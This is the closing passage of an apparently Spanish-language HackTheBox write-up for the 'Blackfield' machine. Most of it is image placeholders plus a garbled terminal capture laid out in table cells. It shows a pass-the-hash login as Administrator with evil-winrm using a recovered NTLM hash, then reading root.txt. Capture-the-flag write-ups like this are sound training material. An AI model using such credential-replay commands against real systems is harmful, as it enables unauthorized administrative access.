





Ahora comprobamos si el hash encontrado para el usuario Administrator nos permite conectarnos a través de SMB o WinRM.



Ambos métodos son válidos, así que vamos a establecer la Shell reversa utilizando Evil-WinRM.

| <pre>kali@kali / ~/Desktop/HackTheBox/Blackfield evil-winrm · 4d4cd53b99ee</pre>                                                                                               | -i 10.10.10.192 -u Administrat | or -H 184fb5e5178480be6482 |
|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------|
|                                                                                                    |                                |                            |
| Evil-WinRM shell v3.3                                                                                                    |                                |                            |
| Warning: Remote path completions is disabled due to ruby l<br>ented on this machine                                                                                            | imitation: quoting_detection_p | roc() function is unimplem |
| Data: For more information, check Evil-WinRM Github: https                                                                                                    |                                |                            |
| Step Machine                                                                                                    |                                |                            |
| Info: Establishing connection to remote endpoint                                                                                                    |                                |                            |
| <pre>*Evil-WinRM* PS C:\Users\Administrator\Documents&gt; cd *Evil-WinRM* PS C:\Users\Administrator&gt; cd Desktop #Evil-WinRM* PS C:\Users\Administrator\Desktop&gt; ls</pre> |                                |                            |
| Directory: C:\Users\Administrator\Desktop                                                                                                    |                                |                            |
| ModeExteLastWriteTime Length Name                                                                                                    |                                |                            |
| -a 2/28/2020 4:36 PM 447 notes.txt<br>-a 11/5/2020 8:38 PM 32 root.txt                                                                                                    |                                |                            |
| <pre>*Evil-WinRM* PS C:\Users\Administrator\Desktop&gt; type root.<br/>4375<br/>*Evil-WinRM* PS C:\Users\Administrator\Desktop&gt;</pre>                                       | txt                            |                            |

Y ya tendríamos la máquina resuelta.

